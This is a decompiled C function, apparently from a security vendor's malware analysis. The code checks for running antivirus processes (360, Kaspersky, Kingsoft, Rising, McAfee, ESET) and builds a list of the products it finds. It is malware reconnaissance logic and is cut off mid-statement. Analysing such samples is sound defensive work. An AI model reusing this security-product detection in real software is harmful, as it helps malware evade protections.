 const CHAR *sub_10008F30()
{
HMODULE v0; // eax
FARPROC v1; // esi
v0 = LoadLibraryA(aKernel32_dll_0);
v1 = GetProcAddress(v0, aLstrcata);
if ( GetProcessId(a360tray_exe) )
{
*(_DWORD *)a360tray_exe = 0;
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, a360);
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, String2);
}
if ( GetProcessId(aAvp_exe) )
{
*(_DWORD *)aAvp_exe = 0;
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, aI);
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, String2);
}
if ( GetProcessId(aKvmonxp_exe) )
{
*(_DWORD *)aKvmonxp_exe = 0;
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, aN);
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, String2);
}
if ( GetProcessId(aRavmond_exe) )
{
*(_DWORD *)aRavmond_exe = 0;
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, asc_10022F14);
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, String2);
}
if ( GetProcessId(a360sd_exe) )
{
*(_DWORD *)a360sd_exe = 0;
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, a360_0);
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, String2);
}
if ( GetProcessId(aMcshield_exe) )
{
*(_DWORD *)aMcshield_exe = 0;
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, aZ);
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, String2);
}
if ( GetProcessId(aEgui_exe) )
{
*(_DWORD *)aEgui_exe = 0;
((void (__stdcall *)(const CHAR *, char *))v1)(&Str, aNod32);
((void (__stdcall *)(const CHAR *, char *))v1)(&Str,
360CERT
}